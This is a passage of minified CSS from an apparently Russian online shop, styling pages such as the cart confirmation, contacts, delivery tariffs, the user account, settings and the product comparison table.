(max-width:700px){.cart-success{font-size:15px}.cart-success__text{max-width:100%}.cart-success__flex{-ms-flex-direction:column;flex-direction:column}.cart-success__payment{-ms-flex-order:-1;order:-1;margin-bottom:40px}.cart-success__delivery{margin-right:0}.cart-success .table-wrap,.cart-success table{width:100%}.cart-success table td{width:50%}}@media screen and (max-width:480px){.cart-success{padding:35px 0}.cart-success__inner .h3,.cart-success__inner .ui-title span,.ui-title .cart-success__inner span{text-align:center}.cart-success__payment{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.cart-success__text{margin-bottom:30px}.cart-success .btn{max-width:100%;font-size:14px}}.contact-wrapper{width:100%;position:relative;height:610px;overflow:hidden}.contact-wrapper:after{content:'';display:block;width:50%;height:100%;position:absolute;top:0;left:0;background-color:rgba(44,39,40,.85);z-index:2}@media screen and (max-width:850px){.contact-wrapper{height:710px}.contact-wrapper:after{display:none}.contact-wrapper .wrapper{padding:0}}@media screen and (max-width:480px){.contact-wrapper{height:660px}}#map{width:140%;height:130%;position:absolute;top:-60px;left:0;z-index:1}@media screen and (max-width:850px){#map{width:100%;height:170%;top:auto;bottom:-460px}}@media screen and (max-width:480px){#map{height:185%;bottom:-520px}}.contact{width:50%;box-sizing:border-box;padding:80px 15px 20px 0;color:#fff;position:relative;z-index:3}@media screen and (max-width:1100px){.contact{padding-top:40px}}@media screen and (max-width:850px){.contact{padding:30px;width:100%;background-color:rgba(44,39,40,.85);text-align:center}}.contact .h2{padding-bottom:8px}@media screen and (max-width:850px){.contact .h2{padding-bottom:0;margin-bottom:15px}}.contact-unit{margin-bottom:33px;font-weight:300;font-size:13px;color:#909090}.contact-unit:last-child{margin-bottom:0}.contact-unit--req{position:relative;padding-left:55px}@media screen and (max-width:850px){.contact-unit{margin-bottom:15px}.contact-unit--req{display:inline-block}}.contact-unit__name{margin-bottom:7px}.contact-unit__link,.contact-unit__link .link,.contact-unit__link .used-product__label{font-size:18px}.contact-unit__link .link--gray{color:#fff}.contact-unit__icon{width:37px;height:37px;position:absolute;top:2px;left:0}.contact-unit__icon svg{width:100%;height:100%}.contact-unit__address{font-size:18px;color:#fff}.contact-unit__format{display:block;margin-top:4px;font-size:13px}.feedback--wrapper{width:100%;background-color:#fff;border-bottom:1px solid #ededed}.feedback{padding:60px 0 70px}@media screen and (max-width:480px){.feedback{padding:40px 0}.feedback .h2{text-align:center}}.feedback__form{padding-top:15px}@media screen and (max-width:480px){.feedback__form{padding-top:0}}.feedback__form-top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.feedback__column{width:32.5%;margin-bottom:15px}.feedback__column .input,.feedback__column .input-wrap,.feedback__column .jq-selectbox{width:100%;box-sizing:border-box}@media screen and (max-width:560px){.feedback__form-top{-ms-flex-wrap:wrap;flex-wrap:wrap}.feedback__column{width:100%;margin-bottom:5px}}.feedback__textarea{width:100%;margin-bottom:30px}.feedback__textarea .input,.feedback__textarea .input-wrap,.feedback__textarea .jq-selectbox{width:100%;box-sizing:border-box}.feedback__textarea .input,.feedback__textarea .jq-selectbox{width:100%!important;height:190px;padding-top:15px;font-family:MuseoSansCyrl}.feedback__bottom{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media screen and (max-width:480px){.feedback__textarea .input,.feedback__textarea .jq-selectbox{height:120px}.feedback__textarea{margin-bottom:17px}.feedback__bottom{display:block;text-align:center}}.feedback__rules{margin-left:30px;font-size:14px;font-weight:100;color:#acacac;padding-top:3px;-ms-flex-order:2;order:2}.feedback__rules p{margin-bottom:0}.feedback__rules .link,.feedback__rules .used-product__label{margin-left:4px}.bastard-wrapper{width:100%;background-image:url(../images/background/bg-bastard.png)}.bastard{padding:65px 0 0}@media screen and (max-width:480px){.feedback__rules{margin-left:0;margin-bottom:24px}.bastard{padding-top:30px}}.bastard__top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-bottom:25px}@media screen and (max-width:850px){.bastard__top{display:block}}.bastard__block{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:baseline;align-items:baseline}.bastard__block .input-wrap{margin-left:148px;margin-bottom:0}@media screen and (max-width:1100px){.bastard__block .input-wrap{margin-left:50px}}.bastard__block .h2{margin-bottom:0}@media screen and (max-width:850px){.bastard__block{-ms-flex-pack:center;justify-content:center;margin-bottom:20px}}.bastard__buttons{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}.bastard__buttons .btn{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:53px}.bastard__buttons .btn svg{width:27px;height:22px;margin-right:18px}.bastard__buttons .btn--gray{margin-right:14px}@media screen and (max-width:850px){.bastard__buttons{-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:390px){.bastard__buttons .btn{width:100%}.bastard__buttons .btn--gray{margin-right:0;margin-bottom:14px}.bastard__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}}.bastard .actions-list{padding-bottom:0}.bastard .products-card,.bastard .profitable-card{position:relative}.bastard .products-card .bastard__checkbox,.bastard .profitable-card .bastard__checkbox{position:absolute;top:24px;left:24px;z-index:2}.lapse,.lapse__404,.lapse__title{position:relative}.bastard .products-card .bastard__checkbox small,.bastard .profitable-card .bastard__checkbox small{margin-right:0}@media screen and (max-width:560px){.bastard .products-card .bastard__checkbox,.bastard .profitable-card .bastard__checkbox{left:auto;right:24px}}.bastard__buttons .btn svg circle,.bastard__buttons .btn svg polyline{stroke:#fff!important}.site-map{widtth:100%;padding:60px 0 85px}.site-map__list{width:100%;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}@media screen and (max-width:650px){.site-map__list{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (max-width:480px){.bastard__block .input-wrap{margin-left:20px}.bastard .products-card .bastard__checkbox,.bastard .profitable-card .bastard__checkbox{top:8px;right:8px}.site-map{padding:40px 0;text-align:center}.site-map__list{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.site-map__item{display:block;box-sizing:border-box;padding-right:20px;margin-bottom:55px;color:#000;-webkit-column-break-inside:avoid}.site-map__item ul li{margin-bottom:15px}.site-map__item ul li:last-child{margin-bottom:0}.site-map__item .link,.site-map__item .used-product__label{font-weight:300;font-size:13px}@media screen and (max-width:480px){.site-map__item ul li{margin-bottom:8px}.site-map__item{margin-bottom:30px}}.site-map__name{margin-bottom:22px;font-weight:700;font-size:15px}@media screen and (max-width:480px){.site-map__name{margin-bottom:15px}}.page-404 .footer,.page-404 .header{display:none}.page-404 .main{padding-top:0!important}.lapse{width:100%;height:100vh;background-image:url(../images/background/bg-lapse.png);display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:30px 205px;box-sizing:border-box;overflow:hidden}@media screen and (max-width:1200px){.lapse{padding-left:180px;padding-right:180px}}@media screen and (max-width:850px){.lapse{padding:30px;height:100%;min-height:100vh}}.lapse__block{text-align:center;color:#fff}.lapse__title{margin:0;z-index:3}.lapse__title--top{padding-bottom:135px}.lapse__title--bottom{padding-top:190px}@media screen and (max-width:1400px){.lapse__title--top{padding-bottom:55px}.lapse__title--bottom{padding-top:80px}}@media screen and (max-width:960px){.lapse__title{font-size:28px}}.lapse__404{max-height:42vh;z-index:1}.lapse__picture{position:absolute;bottom:0;left:50%;transform:translateX(-40%);height:55vh;z-index:2}.lapse__unit{position:relative}.lapse__text{font-size:21px;color:#000;position:absolute;left:0;top:88%;z-index:5;text-align:left;font-weight:900}@media screen and (max-width:850px){.lapse__title--top{padding-bottom:30px}.lapse__title--bottom{padding-top:30px}.lapse__picture{display:none}.lapse__text{position:static;text-align:center;margin:25px 0}}.lapse__list{width:500px;position:absolute;top:88%;right:-205px;z-index:5;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;text-align:left}@media screen and (max-width:1200px){.lapse__text{font-size:15px}.lapse__list{width:400px;right:-175px}}@media screen and (max-width:850px){.lapse__list{position:static;transform:none;width:100%;text-align:center}}.find-service,.find-service__center__title{position:relative}.lapse__item{width:42%;margin-bottom:8px}.lapse__item:nth-child(2n){width:58%}.lapse__item .link,.lapse__item .used-product__label{font-weight:900;font-size:16px;color:#000}@media screen and (max-width:1200px){.lapse__item .link,.lapse__item .used-product__label{font-size:13px}}@media screen and (max-width:780px){.boint-service .refund{height:280px}}.boint-service .section-top .h3--decor{font-size:23px}@media screen and (max-width:480px){.boint-service .section-top .h3--decor{font-size:18px}}.boint-service .special__text{margin-bottom:0}.find-service{padding:70px 0;background:#2c2728;color:#fff;z-index:3}.find-service__top{margin-bottom:45px}.find-service__top .h2{margin-bottom:0;margin-right:40px}.find-service__filter{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-positive:1;flex-grow:1}.find-service .jq-selectbox{margin-right:15px;background:#332d2e;border-color:transparent;box-shadow:none;color:#fff}.find-service .jq-selectbox:last-child{margin-right:0}.find-service .jq-selectbox__trigger{border-left-color:#2c2728}.find-service .jq-selectbox__dropdown{background:#332d2e;border-color:transparent;border-top:1px solid #2c2728}.find-service .jq-selectbox__dropdown li:hover{background:#3b3435}.find-service__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;margin-top:40px}.find-service__center{width:42%;color:#a1a1a1;padding:30px 0;border-top:1px solid #e4e4e4;margin-left:35px}.find-service__center:first-child,.find-service__center:nth-child(2){border-top:none}.find-service__center span{max-width:245px;font-size:13px;display:block;line-height:1.4}.find-service__center strong{font-weight:700;font-size:15px;color:#fff;display:block;margin-bottom:10px}.find-service__center__title:before{content:url(../images/icons/settings.png);position:absolute;left:-35px}.find-service__center .fxbox-item:first-child{-ms-flex-positive:1;flex-grow:1;margin-right:25px}@media screen and (max-width:1000px){.find-service__top .h2{margin-right:0;margin-bottom:30px}.find-service__top .fxbox{-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:650px){.find-service{padding:35px 0}.find-service__center{width:100%}.find-service__top{margin-bottom:25px}.find-service__top .h2{text-align:center}.find-service__filter{-ms-flex-direction:column;flex-direction:column}.find-service__filter .jq-selectbox{width:100%;margin-bottom:15px;max-width:100%;margin-right:0}}#service-map{height:540px;width:100%}#infowindow{box-shadow:0 5px 25px rgba(0,0,0,.17);background:#fff;border-radius:5px;font-family:MuseoSansCyrl;font-size:13px;padding-left:30px;padding-top:15px;padding-bottom:15px;color:#a1a1a1;width:230px!important;box-sizing:border-box}#infowindow strong{color:#231f20;display:block;font-weight:700;margin-bottom:3px}.infowindow-title{color:#231f20;font-weight:700;margin-bottom:15px;position:relative}.infowindow-title:before{content:url(../images/icons/settings.png);position:absolute;left:-30px;top:-3px}.infowindow-address{margin-bottom:14px;font-size:12px}.boint-delivery .special__block{max-width:970px;width:100%}@media screen and (max-width:650px){.boint-delivery .special__block .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap}.boint-delivery .special__block .fxbox-item{width:50%;margin-bottom:20px}}.boint-delivery .boint-advantage__icon{cursor:pointer}.boint-delivery .boint-advantage__icon:hover small{border-color:#ff793d}.boint-delivery__method{padding:70px 0 90px}@media screen and (max-width:480px){.boint-delivery .special__block .fxbox-item{width:100%}.boint-delivery .special__block .boint-advantage__icon{-ms-flex-negative:0;flex-shrink:0}.boint-delivery .refund .h2{font-size:32px}.boint-delivery__method{padding:30px 0}}.boint-delivery__method .fxbox-item{box-sizing:border-box;word-wrap:break-word;margin-left:2.5px;margin-right:2.5px;width:calc(33.33333% - 5px);background:#fff;text-align:center;padding:40px 65px}.boint-delivery__method .fxbox-item .h3--small,.boint-delivery__method .fxbox-item .popup-title,.boint-delivery__method .fxbox-item .setup-title{font-weight:900;margin-bottom:5px}.boint-delivery__method .fxbox-item strong{font-size:24px;font-weight:300;color:#747474;display:block;margin-bottom:35px}.boint-delivery__method .fxbox-item p{font-size:14px;font-weight:300;color:#3e3b3c;line-height:1.5;margin-bottom:20px}.boint-delivery__method .fxbox-item .ruble{font-weight:500;color:#000}.boint-delivery__method .fxbox-item .ruble:after{font-size:10px;margin-left:1px}@media screen and (max-width:1200px){.boint-delivery__method .fxbox-item{padding:40px 25px}}@media screen and (max-width:900px){.boint-delivery__method .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap}.boint-delivery__method .fxbox-item{width:calc(50% - 5px);margin-bottom:6px}}.boint-delivery__points{padding:65px 0 50px}@media screen and (max-width:480px){.boint-delivery__method .fxbox-item{width:calc(100% - 5px)}.boint-delivery__points{padding:30px 0}}.boint-delivery__filter{display:-ms-flexbox;display:flex;margin-bottom:40px}.boint-delivery__filter .input-wrap{-ms-flex-positive:1;flex-grow:1;margin-left:15px}.boint-delivery__filter .input,.boint-delivery__filter .jq-selectbox{width:100%}@media screen and (max-width:700px){.boint-delivery__filter{-ms-flex-direction:column;flex-direction:column}.boint-delivery__filter .jq-selectbox{width:100%;max-width:100%;margin-bottom:10px}.boint-delivery__filter .input-wrap{margin-left:0}}@media screen and (max-width:480px){.boint-delivery__filter{margin-bottom:20px}}.boint-delivery__extra{font-size:14px;color:#909090;font-weight:300;margin-top:25px}.boint-delivery__tariff{padding-bottom:70px}.boint-delivery__tariff .h2{margin-bottom:55px}.boint-delivery__tariff .table-wrap{overflow-x:auto}.boint-delivery__tariff table{width:100%;font-size:13px;color:#909090;font-weight:300;min-width:650px}.boint-delivery__tariff table .ruble{font-weight:700}.boint-delivery__tariff table .ruble:after{font-size:10px;margin-left:3px}.boint-delivery__tariff table thead{font-weight:700;color:#231f20}.boint-delivery__tariff table tr{border-bottom:1px solid #dedede}.boint-delivery__tariff table td{padding:22px 20px 22px 0}.boint-delivery__tariff table tfoot td{background:#f5f5f5}.boint-delivery__tariff table tfoot td:first-child{padding-left:25px}.boint-delivery__tariff .tab-nav{margin-bottom:40px;display:-ms-flexbox;display:flex}.boint-delivery__tariff .tab-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:15px;width:calc(100% / 3);text-align:center;padding:15px;border:1px solid #dedede;transition:.3s border-color}.boint-delivery__tariff .tab-link.active{font-weight:900;border-color:#ff542e}.boint-delivery__tariff .tab-link:first-child{border-radius:5px 0 0 5px}.boint-delivery__tariff .tab-link:last-child{border-radius:0 5px 5px 0}@media screen and (max-width:560px){.boint-delivery__tariff{padding-bottom:35px}.boint-delivery__tariff .h2{margin-bottom:28px}.boint-delivery__tariff .tab-nav{-ms-flex-direction:column;flex-direction:column;margin-bottom:15px}.boint-delivery__tariff .tab-link{width:100%;font-size:13px;box-sizing:border-box;margin-bottom:10px}}.boint-delivery__info{padding:65px 0;font-size:14px}.boint-delivery__info p{font-weight:300;color:#909090;margin-bottom:20px}@media screen and (max-width:480px){.boint-delivery__info{padding-bottom:25px;padding-top:35px}}.page-delivery .map-balloon__bottom .btn{display:none}.page-delivery .map-balloon__bottom .ruble{font-size:14px!important;font-weight:300!important}.search-results{padding-top:50px;color:#000}.search-results__title{line-height:1;font-size:24px;font-weight:300;margin-bottom:20px}.search-results__title span{margin-right:5px}.search-results__title span:last-child{margin-right:0}.search-results .link.tag span,.search-results .used-product__label span{margin-right:5px}.search-results .link.tag span:last-child,.search-results .used-product__label span:last-child{margin-right:0}.producer-category--search{padding-top:55px}.producer-category--search .h2 .product-count{display:inline-block;margin-left:15px;color:#acacac;font-weight:400}@media screen and (max-width:650px){.producer-category--search .h2 .product-count{margin-left:8px}.producer-category--search .h2{font-size:1.5rem}}.producer-category--search .slick-slide .survey-item{visibility:hidden;opacity:0;transform:scale(.55);transition:.7s}.producer-category--search .slick-slide.slick-active .survey-item{visibility:visible;opacity:1;transform:scale(1)}@media screen and (max-width:1100px){.producer-category--search .survey-item{width:25%}}@media screen and (max-width:900px){.producer-category--search .survey-item{width:50%}}.lk-wrapper,.lk__top{width:100%}@media screen and (max-width:480px){.producer-category--search .survey-item{width:100%;padding-top:0}.products-cards{display:block}}.header-link--lk,.page-lk .header-auth,.page-lk .header-link--hide{display:none}.page-lk .header-link--lk{display:block}@media screen and (max-width:1000px){.page-lk .header-link--lk{display:none}.page-lk #mobile-menu .header-link--lk{display:block}}.lk{padding:60px 0;color:#000}.lk__top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-bottom:40px}.lk__top .h2{margin-bottom:0;line-ehight:1}@media screen and (max-width:650px){.lk__top{display:block;text-align:center;margin-bottom:20px}.lk__block-links{margin-top:20px}}.lk__block-links{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.lk__link{line-height:25px;margin-left:55px}.lk__link:first-child{margin-left:0}.lk__link--exit{display:inline-block;width:312px;text-align:right;margin-left:0}.lk__link.active{font-weight:700;border-bottom:2px solid #ff793d}@media screen and (max-width:1050px){.lk__link{margin-left:30px}.lk__link--exit{margin-left:0}}@media screen and (max-width:980px){.lk{padding:35px 0 50px}.lk__top .h2{font-size:30px}.lk__link{margin-left:35px}.lk__link--exit{width:auto;margin-left:90px}}@media screen and (max-width:700px){.lk__link{margin-left:20px}.lk__link--exit{width:auto;margin-left:50px}}@media screen and (max-width:480px){.lk__link{margin-left:0;font-size:13px}}.lk__list{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start}.lk__item{width:calc(100% - 312px);box-sizing:border-box;background-color:#fff}.lk__item--user{width:308px;margin-left:4px}@media screen and (max-width:980px){.lk__list{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.lk__item{width:100%}.lk__item--user{margin-bottom:30px;margin-left:0;position:relative}}.lk__user-block{box-sizing:border-box;padding:42px 35px 30px}.lk__user-block--border{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;padding-top:25px;padding-bottom:25px;position:relative;border-top:1px solid #ededed}@media screen and (max-width:980px){.lk__user-block{padding:35px 25px}.lk__user-block--border{width:235px;position:absolute;right:25px;bottom:35px;padding:0;border-top:none}}@media screen and (max-width:650px){.lk__user-block{padding:0}.lk__user-block--border{display:-ms-inline-flexbox;display:inline-flex;width:235px;position:static;margin-top:30px;text-align:left}.lk__user{padding:18px;text-align:center}}@media screen and (max-width:480px){.lk__user{text-align:left}}.lk__points{margin-right:30px}.lk__unit{padding-top:15px}.lk__data{font-size:13px;font-weight:300;margin-bottom:27px}.lk__data:last-child{margin-bottom:0}@media screen and (max-width:980px){.lk__unit{padding-right:235px}.lk__data:nth-child(2),.lk__data:nth-child(3){display:inline-block;vertical-align:middle;margin-bottom:0}.lk__data:nth-child(2){margin-right:30px}}@media screen and (max-width:980px) and (max-width:650px){.lk__data:nth-child(2),.lk__data:nth-child(3){display:block}.lk__data:nth-child(2){margin-right:0;margin-bottom:27px}}.lk__user-address{max-width:80%;line-height:1.3}.lk-line__status,.lk__bonus,.lk__number,.lk__number span{line-height:1}@media screen and (max-width:650px){.lk__unit{padding-right:0;padding-top:8px}.lk__user-address{max-width:100%}}.lk__number{display:block;font-size:24px;height:24px;overflow:hidden;font-weight:700;margin-bottom:12px;white-space:nowrap}.lk__bonus{font-weight:700;font-size:13px}.lk__bonus--span{padding-left:6px;line-height:1}.lk__line{width:100%;height:8px;border-radius:14px;position:relative;background-color:#f8e76a;overflow:hidden}.lk__line-active{height:100%;position:absolute;top:0;left:0;background-color:#ff793d;border-top-right-radius:14px;border-bottom-right-radius:14px}.lk__help{font-size:12px;margin-top:5px}.lk__help-rate{margin-left:5px;font-weight:700}.lk-line__top .lk-line__item{padding-top:18px;padding-bottom:18px}@media screen and (max-width:1200px){.lk-line__top .lk-line__block:nth-child(2){display:none}.lk-line__top .lk-line__item{padding:35px 23px 15px}}@media screen and (max-width:650px){.lk-line__top{display:none}}.lk-line__item{width:100%;box-sizing:border-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:32px 40px;border-bottom:1px solid #ededed;font-size:13px}@media screen and (max-width:1200px){.lk-line__item{padding:23px;position:relative;-ms-flex-align:start;align-items:flex-start}}@media screen and (max-width:650px){.lk-line__item{display:block;padding:18px}}.lk-line__block{box-sizing:border-box;padding-right:12px}.lk-line__block .btn{max-width:150px}.lk-line__block:first-child{width:33%}.lk-line__block:nth-child(2){width:12%}.lk-line__block:nth-child(3){width:15%}.lk-line__block:last-child{width:40%;padding-right:0}@media screen and (max-width:1200px){.lk-line__block{padding-right:0}.lk-line__block:first-child{width:calc(100% - 368px)}.lk-line__block:nth-child(2){width:0}.lk-line__block:nth-child(3){width:210px}.lk-line__block:last-child{width:158px}}@media screen and (max-width:1100px){.lk-line__block:first-child{width:calc(100% - 308px)}.lk-line__block:nth-child(3){width:150px}}@media screen and (max-width:960px){.lk-line__block:first-child{width:calc(100% - 408px)}.lk-line__block:nth-child(3){width:250px}}@media screen and (max-width:840px){.lk-line__block:first-child{width:calc(100% - 358px)}.lk-line__block:nth-child(3){width:200px}}@media screen and (max-width:765px){.lk-line__block:first-child{width:calc(100% - 308px)}.lk-line__block:nth-child(3){width:150px}}.settings,.settings__block .settings__block-password{width:100%}.lk-line__name{font-size:13px;font-weight:300;color:#acacac}.lk-line__number{font-size:24px;font-weight:700;white-space:nowrap}.lk-line__block-number{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:650px){.lk-line__block{text-align:center}.lk-line__block:first-child,.lk-line__block:last-child,.lk-line__block:nth-child(3){width:100%}.lk-line__block:first-child{margin-bottom:20px}.lk-line__block:nth-child(3){margin-bottom:16px}.lk-line__block-number{-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:480px){.lk-line__block{text-align:left}.lk-line__block-number{-ms-flex-pack:start;justify-content:flex-start}}.lk-line__status{font-size:10px;padding:3px 4px;border-radius:3px;color:#fff;background-color:#ff542e;display:inline-block;margin-left:10px;position:relative;white-space:nowrap;top:-15px}.lk-line__status--end{background-color:#f8e76a;color:#000}.lk-line__status--cancel{background-color:#ffdcce;color:#000}.lk-line__block-price{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-right:12px}@media screen and (max-width:1200px){.lk-line__block-price{display:block}.lk-line__data-price{margin-bottom:18px}}.lk-line__price span{display:inline-block;vertical-align:middle}.lk-line__price{font-size:18px;font-weight:700;padding-right:4px}.lk-line__bonus,.lk-line__date{font-weight:500}@media screen and (max-width:650px){.lk-line__status{top:-3px}.lk-line__block-price{text-align:right}.lk-line__data-price{text-align:center}.lk-line__bonus:before,.lk-line__price:before{content:attr(data-title);display:inline-block;vertical-align:middle;font-size:13px;margin-right:5px;font-weight:500}}.settings__block{padding:47px 47px 35px}.settings__block--bottom{padding-top:50px;padding-bottom:50px;border-top:1px solid #ededed}@media screen and (max-width:550px){.settings__block{padding:18px}}.settings__block .settings__wrap{-ms-flex-align:start;align-items:flex-start}.settings__block .settings__name{padding-top:20px}.settings__block .settings__unit--flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.settings__block .settings__block-button{margin-left:0;margin-top:15px}.settings__wrap{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.settings__name{width:155px;font-size:13px;font-weight:300}@media screen and (max-width:1280px){.settings__name{width:125px}}@media screen and (max-width:1200px){.lk-line__date{position:absolute;left:25px;bottom:40px}.settings__wrap{-ms-flex-align:start;align-items:flex-start}.settings__name{padding-top:17px}}@media screen and (max-width:550px){.settings__wrap{display:block}.settings__name{width:100%;padding-top:0;margin-bottom:10px}}.settings__unit{width:calc(100% - 125px);position:relative}.settings__unit .input,.settings__unit .jq-selectbox,.settings__unit label.error{box-shadow:none;max-width:424px;width:100%;border:1px solid #dedede;border-radius:5px}.compare__fixed,.compare__fixed:before{box-shadow:0 15px 25px -15px rgba(0,0,0,.2)}@media screen and (max-width:670px){.settings__unit .input,.settings__unit .jq-selectbox,.settings__unit label.error{max-width:100%}}.settings__unit .input-wrap{margin-bottom:0}.settings__unit .jq-selectbox{max-width:250px}.settings__unit .jq-selectbox__select-text{padding-right:0}.settings__unit .cart-delivery__item.city{padding:0}.settings__unit .cart-delivery__item{margin:0}.settings__unit--flex{display:-ms-flexbox;display:flex}@media screen and (max-width:1280px){.settings__unit{width:calc(100% - 105px)}}@media screen and (max-width:1200px){.settings__unit--address{box-sizing:border-box;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:75px}.settings__unit--flex{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:1030px){.settings__unit--address{padding-right:55px}}@media screen and (max-width:980px){.settings__unit .cart-delivery__item.city{padding-top:15px}.settings__unit--address{padding-right:25%}}@media screen and (max-width:911px){.settings__unit--address{padding-right:15%}}@media screen and (max-width:831px){.settings__unit--address{padding-right:55px}}@media screen and (max-width:670px){.settings__unit--address{padding-right:0;-ms-flex-pack:justify;justify-content:space-between}}@media screen and (max-width:550px){.settings__unit,.settings__unit .btn{width:100%}}.settings .input,.settings .jq-selectbox{padding-left:12px;padding-right:6px}.settings small{left:12px}.settings__step{width:78px;margin-right:7px}.settings__step:last-child{margin-right:0}@media screen and (max-width:670px){.settings__step{width:48%}}.settings__step--large{width:250px}@media screen and (max-width:1200px){.settings__step--large{max-width:424px;width:100%}.settings__step{margin-bottom:12px}}.settings__step--small{width:84px}.settings__step .input-wrap{width:100%}@media screen and (max-width:670px){.settings__step--large{max-width:100%}.settings__step--small{width:48%;margin-right:0}.settings__step:first-child,.settings__step:nth-child(3){margin-right:0}}.settings__wrap{margin-bottom:25px}.settings__wrap--2{margin-bottom:55px}.settings__wrap--3{margin-bottom:40px}.settings__wrap:last-child{margin-bottom:0}.settings__city{font-size:24px;font-weight:700}.settings__block-password{display:-ms-flexbox;display:flex}@media screen and (max-width:1300px){.settings__block-password{width:calc(100% - 148px)}}@media screen and (max-width:550px){.settings__wrap{margin-bottom:20px}.settings__block-password{display:block}.settings__block-button,.settings__block-button .btn{width:100%}}.settings__block-button{margin-left:7px}.settings__block-button .btn{padding:15px 35px 16px}@media screen and (max-width:1200px){.settings__block-password{width:100%;margin-bottom:15px}.settings__block-button{margin-left:0}}.settings__bowl{width:245.5px}.settings__bowl:first-child{margin-right:7px}@media screen and (max-width:1300px){.settings__bowl{width:49.5%}}@media screen and (max-width:550px){.settings__bowl{width:100%;margin-bottom:7px;margin-right:0}}.settings__step--plus{width:48px;height:49px;position:relative;color:#ff793d;font-size:40px;border-radius:5px;border:1px solid #ff793d;cursor:pointer}.settings__step--plus:before{content:url(../images/icons/plus.png);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);line-height:23px}.compare-wrapper:before,.compare__fixed:before{content:'';position:absolute}@media screen and (max-width:1200px){.settings__step--plus{position:absolute;top:0;right:0}}.settings__mobile{display:none}@media screen and (max-width:670px){.settings__step--plus{display:none}.settings__mobile{display:inline-block;margin-top:10px;color:#000;margin-bottom:10px}}.settings__block-address{margin-bottom:7px}.settings__template{display:none}.breadcrumb--border,.compare-bottom__link--border{border-bottom:1px solid #e5e5e5}.breadcrumb-link svg,.compare-bottom__link-link svg{width:9px;height:10px;margin-right:15px;fill:#231f20}.breadcrumb-link:hover svg,.compare-bottom__link-link:hover svg{fill:#ff793d}.comparison-top{padding-top:45px;padding-bottom:1px}.compare-wrapper{width:100%;background-color:#fff;overflow:hidden;position:relative;min-width:320px}.compare-wrapper:before{width:100%;height:10px;left:0;top:152px;background-color:#f5f5f5;z-index:2}.compare,.compare-bottom,.compare__fixed,.comparison{background-color:#fff}.compare{width:100%;overflow-x:auto;overflow-y:visible;-webkit-overflow-scrolling:touch}.compare__fixed{width:auto;height:152px;position:absolute;top:0;opacity:0;z-index:0}.compare__fixed:before{width:100%;height:100%;right:99%;top:0;background-color:#fff;z-index:4}.compare__fixed.active{position:fixed;opacity:1;top:0;z-index:5}.compare__table-td--show-all,.compare__table-th{position:absolute;left:0}@media screen and (max-width:780px){.compare__fixed.active{padding-left:15px}}@media screen and (max-width:480px){.lk-line__data-price{text-align:left}.compare__fixed .comparison-item .accessory-card{height:152px;overflow:hidden}}.compare__table{table-layout:fixed;display:table;max-width:100%;width:auto;overflow:hidden}.compare__tbody{display:table-row-group}.compare.active:nth-child(2) .compare__table-td{padding-top:170px}.compare__table-tr{display:table-row;white-space:nowrap}.compare__tr-value{display:none}.compare__tr-value.active{display:table-row}.compare__table-td,.compare__table-th{display:table-cell;width:315px;min-width:315px;max-width:315px;vertical-align:top;box-sizing:border-box;white-space:normal;font-size:13px}@media screen and (max-width:370px){.compare__table-td,.compare__table-th{width:290px;min-width:290px;max-width:290px}}.compare__table-tr--show-all .compare__table-td{height:75px}.compare__table-th{width:315px;font-size:13px;font-weight:700;transition:.3s;cursor:pointer;padding:10px 25px}.compare__table-th--main{font-size:15px;padding-top:17px;padding-bottom:17px}.compare__table-th span{padding-right:15px}.compare__table-th svg{width:11px;height:11px;fill:#000;transform:rotate(90deg);transition:.3s;opacity:1}.compare__table-th:hover{color:#ff793d}.compare__table-th:hover svg{fill:#ff793d}.compare__table-th.active svg{transform:rotate(270deg)}.compare__table-head .compare__table-td{padding:12px 25px}.compare__table-head .compare__table-td:last-child{padding-bottom:28px}.compare__tr-head .compare__table-td{line-height:53px;height:53px;border-top:1px solid 